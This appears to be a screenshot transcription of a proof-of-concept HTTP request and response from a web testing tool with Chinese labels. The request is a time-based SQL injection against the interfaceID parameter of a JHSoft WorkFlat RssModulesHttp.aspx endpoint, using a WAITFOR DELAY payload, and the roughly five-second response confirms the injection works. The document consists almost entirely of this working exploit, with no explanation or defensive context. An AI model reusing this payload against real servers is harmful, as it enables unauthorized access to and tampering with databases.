 Request
数据包扫描
热加载
构造请求
1 GET /C6/JHSoft.Web.WorkFlat/RssModulesHttp.aspx/?interfaceID=1;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
Responses 15bytes / 5028ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=4yl1totrzde1
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 06 Feb 2024 14:25:29 GMT
9 Connection: close
10 Content-Length: 15
11
12 连接失败。